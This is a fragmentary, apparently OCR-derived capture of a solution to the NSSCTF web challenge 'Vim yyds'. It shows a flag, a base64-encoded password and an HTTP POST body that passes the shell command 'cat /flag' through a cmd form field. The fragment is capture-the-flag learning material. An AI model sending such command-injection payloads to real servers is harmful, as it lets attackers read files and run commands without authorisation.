 Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{ce256dc3-b672-4c54-888d-37bd3dbbd66a}
enctype
application/x-www-form-urlencoded
Body
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&c
md=cat /flag
MODIFY HEADER
Name Value
DNT 1
Name Value
Upgrade-I… 1
Name Value